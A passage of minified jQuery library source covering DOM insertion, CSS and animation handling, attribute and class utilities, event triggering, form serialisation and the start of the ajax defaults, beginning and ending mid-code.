Re(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return Re(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Le(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return z(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ae.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=w.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Re(this,arguments,function(t){var n=this.parentNode;w.inArray(this,e)<0&&(w.cleanData(ye(this)),n&&n.replaceChild(t,this))},e)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){w.fn[e]=function(e){for(var n,r=[],i=w(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),w(i[a])[t](n),s.apply(r,n.get());return this.pushStack(r)}});var We=new RegExp("^("+re+")(?!px)[a-z%]+$","i"),$e=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Be=new RegExp(oe.join("|"),"i");!function(){function t(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",be.appendChild(l).appendChild(c);var t=e.getComputedStyle(c);i="1%"!==t.top,u=12===n(t.marginLeft),c.style.right="60%",s=36===n(t.right),o=36===n(t.width),c.style.position="absolute",a=36===c.offsetWidth||"absolute",be.removeChild(l),c=null}}function n(e){return Math.round(parseFloat(e))}var i,o,a,s,u,l=r.createElement("div"),c=r.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===c.style.backgroundClip,w.extend(h,{boxSizingReliable:function(){return t(),o},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),u},scrollboxSize:function(){return t(),a}}))}();function Fe(e,t,n){var r,i,o,a,s=e.style;return(n=n||$e(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||w.contains(e.ownerDocument,e)||(a=w.style(e,t)),!h.pixelBoxStyles()&&We.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}var ze=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ue={position:"absolute",visibility:"hidden",display:"block"},Ve={letterSpacing:"0",fontWeight:"400"},Ge=["Webkit","Moz","ms"],Ye=r.createElement("div").style;function Qe(e){if(e in Ye)return e;var t=e[0].toUpperCase()+e.slice(1),n=Ge.length;while(n--)if((e=Ge[n]+t)in Ye)return e}function Je(e){var t=w.cssProps[e];return t||(t=w.cssProps[e]=Qe(e)||e),t}function Ke(e,t,n){var r=ie.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ze(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=w.css(e,n+oe[a],!0,i)),r?("content"===n&&(u-=w.css(e,"padding"+oe[a],!0,i)),"margin"!==n&&(u-=w.css(e,"border"+oe[a]+"Width",!0,i))):(u+=w.css(e,"padding"+oe[a],!0,i),"padding"!==n?u+=w.css(e,"border"+oe[a]+"Width",!0,i):s+=w.css(e,"border"+oe[a]+"Width",!0,i));return!r&&o>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))),u}function et(e,t,n){var r=$e(e),i=Fe(e,t,r),o="border-box"===w.css(e,"boxSizing",!1,r),a=o;if(We.test(i)){if(!n)return i;i="auto"}return a=a&&(h.boxSizingReliable()||i===e.style[t]),("auto"===i||!parseFloat(i)&&"inline"===w.css(e,"display",!1,r))&&(i=e["offset"+t[0].toUpperCase()+t.slice(1)],a=!0),(i=parseFloat(i)||0)+Ze(e,t,n||(o?"border":"content"),a,r,i)+"px"}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Fe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=G(t),u=Xe.test(t),l=e.style;if(u||(t=Je(s)),a=w.cssHooks[t]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"==(o=typeof n)&&(i=ie.exec(n))&&i[1]&&(n=ue(e,t,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(w.cssNumber[s]?"":"px")),h.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=G(t);return Xe.test(t)||(t=Je(s)),(a=w.cssHooks[t]||w.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Fe(e,t,r)),"normal"===i&&t in Ve&&(i=Ve[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),w.each(["height","width"],function(e,t){w.cssHooks[t]={get:function(e,n,r){if(n)return!ze.test(w.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?et(e,t,r):se(e,Ue,function(){return et(e,t,r)})},set:function(e,n,r){var i,o=$e(e),a="border-box"===w.css(e,"boxSizing",!1,o),s=r&&Ze(e,t,r,a,o);return a&&h.scrollboxSize()===o.position&&(s-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-Ze(e,t,"border",!1,o)-.5)),s&&(i=ie.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=w.css(e,t)),Ke(e,n,s)}}}),w.cssHooks.marginLeft=_e(h.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Fe(e,"marginLeft"))||e.getBoundingClientRect().left-se(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(e,t){w.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+oe[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(w.cssHooks[e+t].set=Ke)}),w.fn.extend({css:function(e,t){return z(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=$e(e),i=t.length;a<i;a++)o[t[a]]=w.css(e,t[a],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,arguments.length>1)}});function tt(e,t,n,r,i){return new tt.prototype.init(e,t,n,r,i)}w.Tween=tt,tt.prototype={constructor:tt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||w.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=tt.propHooks[this.prop];return e&&e.get?e.get(this):tt.propHooks._default.get(this)},run:function(e){var t,n=tt.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):tt.propHooks._default.set(this),this}},tt.prototype.init.prototype=tt.prototype,tt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[w.cssProps[e.prop]]&&!w.cssHooks[e.prop]?e.elem[e.prop]=e.now:w.style(e.elem,e.prop,e.now+e.unit)}}},tt.propHooks.scrollTop=tt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},w.fx=tt.prototype.init,w.fx.step={};var nt,rt,it=/^(?:toggle|show|hide)$/,ot=/queueHooks$/;function at(){rt&&(!1===r.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(at):e.setTimeout(at,w.fx.interval),w.fx.tick())}function st(){return e.setTimeout(function(){nt=void 0}),nt=Date.now()}function ut(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=oe[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function lt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ct(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=J.get(e,"fxshow");n.queue||(null==(a=w._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,w.queue(e,"fx").length||a.empty.fire()})}));for(r in t)if(i=t[r],it.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||w.style(e,r)}if((u=!w.isEmptyObject(t))||!w.isEmptyObject(d)){f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=J.get(e,"display")),"none"===(c=w.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=w.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===w.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1;for(r in d)u||(y?"hidden"in y&&(g=y.hidden):y=J.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&fe([e],!0),p.done(function(){g||fe([e]),J.remove(e,"fxshow");for(r in d)w.style(e,r,d[r])})),u=lt(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}}function ft(e,t){var n,r,i,o,a;for(n in e)if(r=G(n),i=t[r],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=w.cssHooks[r])&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=w.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=nt||st(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(a||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},n),originalProperties:t,originalOptions:n,startTime:nt||st(),duration:n.duration,tweens:[],createTween:function(t,n){var r=w.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(ft(c,l.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(l,e,c,l.opts))return g(r.stop)&&(w._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return w.map(c,lt,l),g(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),w.fx.timer(w.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l}w.Animation=w.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ue(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(M);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[ct],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=w.isEmptyObject(e),o=w.speed(t,n,r),a=function(){var t=pt(this,w.extend({},e),o);(i||J.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=w.timers,a=J.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&ot.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||w.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=w.timers,a=r?r.length:0;for(n.finish=!0,w.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),w.each(["toggle","show","hide"],function(e,t){var n=w.fn[t];w.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ut(t,!0),e,r,i)}}),w.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){w.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(nt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),nt=void 0},w.fx.timer=function(e){w.timers.push(e),w.fx.start()},w.fx.interval=13,w.fx.start=function(){rt||(rt=!0,at())},w.fx.stop=function(){rt=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(t,n){return t=w.fx?w.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e=r.createElement("input"),t=r.createElement("select").appendChild(r.createElement("option"));e.type="checkbox",h.checkOn=""!==e.value,h.optSelected=t.selected,(e=r.createElement("input")).value="t",e.type="radio",h.radioValue="t"===e.value}();var dt,ht=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return z(this,w.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(i=w.attrHooks[t.toLowerCase()]||(w.expr.match.bool.test(t)?dt:void 0)),void 0!==n?null===n?void w.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=w.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!h.radioValue&&"radio"===t&&N(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(M);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),dt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var n=ht[t]||w.find.attr;ht[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=ht[a],ht[a]=i,i=null!=n(e,t,r)?a:null,ht[a]=o),i}});var gt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;w.fn.extend({prop:function(e,t){return z(this,w.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&w.isXMLDoc(e)||(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):gt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),h.optSelected||(w.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this});function vt(e){return(e.match(M)||[]).join(" ")}function mt(e){return e.getAttribute&&e.getAttribute("class")||""}function xt(e){return Array.isArray(e)?e:"string"==typeof e?e.match(M)||[]:[]}w.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).addClass(e.call(this,t,mt(this)))});if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).removeClass(e.call(this,t,mt(this)))});if(!arguments.length)return this.attr("class","");if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])while(r.indexOf(" "+o+" ")>-1)r=r.replace(" "+o+" "," ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each(function(n){w(this).toggleClass(e.call(this,n,mt(this),t),t)}):this.each(function(){var t,i,o,a;if(r){i=0,o=w(this),a=xt(e);while(t=a[i++])o.hasClass(t)?o.removeClass(t):o.addClass(t)}else void 0!==e&&"boolean"!==n||((t=mt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&(" "+vt(mt(n))+" ").indexOf(t)>-1)return!0;return!1}});var bt=/\r/g;w.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=g(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,w(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=w.map(i,function(e){return null==e?"":e+""})),(t=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))});if(i)return(t=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(bt,""):null==n?"":n}}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:vt(w.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!N(n.parentNode,"optgroup"))){if(t=w(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=w.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=w.inArray(w.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=w.inArray(w(e).val(),t)>-1}},h.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),h.focusin="onfocusin"in e;var wt=/^(?:focusinfocus|focusoutblur)$/,Tt=function(e){e.stopPropagation()};w.extend(w.event,{trigger:function(t,n,i,o){var a,s,u,l,c,p,d,h,v=[i||r],m=f.call(t,"type")?t.type:t,x=f.call(t,"namespace")?t.namespace.split("."):[];if(s=h=u=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!wt.test(m+w.event.triggered)&&(m.indexOf(".")>-1&&(m=(x=m.split(".")).shift(),x.sort()),c=m.indexOf(":")<0&&"on"+m,t=t[w.expando]?t:new w.Event(m,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=x.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+x.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:w.makeArray(n,[t]),d=w.event.special[m]||{},o||!d.trigger||!1!==d.trigger.apply(i,n))){if(!o&&!d.noBubble&&!y(i)){for(l=d.delegateType||m,wt.test(l+m)||(s=s.parentNode);s;s=s.parentNode)v.push(s),u=s;u===(i.ownerDocument||r)&&v.push(u.defaultView||u.parentWindow||e)}a=0;while((s=v[a++])&&!t.isPropagationStopped())h=s,t.type=a>1?l:d.bindType||m,(p=(J.get(s,"events")||{})[t.type]&&J.get(s,"handle"))&&p.apply(s,n),(p=c&&s[c])&&p.apply&&Y(s)&&(t.result=p.apply(s,n),!1===t.result&&t.preventDefault());return t.type=m,o||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(v.pop(),n)||!Y(i)||c&&g(i[m])&&!y(i)&&((u=i[c])&&(i[c]=null),w.event.triggered=m,t.isPropagationStopped()&&h.addEventListener(m,Tt),i[m](),t.isPropagationStopped()&&h.removeEventListener(m,Tt),w.event.triggered=void 0,u&&(i[c]=u)),t.result}},simulate:function(e,t,n){var r=w.extend(new w.Event,n,{type:e,isSimulated:!0});w.event.trigger(r,null,t)}}),w.fn.extend({trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return w.event.trigger(e,t,n,!0)}}),h.focusin||w.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){w.event.simulate(t,e.target,w.event.fix(e))};w.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=J.access(r,t);i||r.addEventListener(e,n,!0),J.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=J.access(r,t)-1;i?J.access(r,t,i):(r.removeEventListener(e,n,!0),J.remove(r,t))}}});var Ct=e.location,Et=Date.now(),kt=/\?/;w.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+t),n};var St=/\[\]$/,Dt=/\r?\n/g,Nt=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var i;if(Array.isArray(t))w.each(t,function(t,i){n||St.test(e)?r(e,i):jt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==x(t))r(e,t);else for(i in t)jt(e+"["+i+"]",t[i],n,r)}w.param=function(e,t){var n,r=[],i=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&At.test(this.nodeName)&&!Nt.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}});var qt=/%20/g,Lt=/#.*$/,Ht=/([?&])_=[^&]*/,Ot=/^(.*?):[ \t]*([^\r\n]*)$/gm,Pt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Mt=/^(?:GET|HEAD)$/,Rt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Bt=r.createElement("a");Bt.href=Ct.href;function Ft(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(M)||[];if(g(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function _t(e,t,n,r){var i={},o=e===Wt;function a(s){var u;return i[s]=!0,w.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function zt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&w.extend(!0,e,r),e}function Xt(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}function Ut(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ct.href,type:"GET",isLocal:Pt.test(Ct.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return 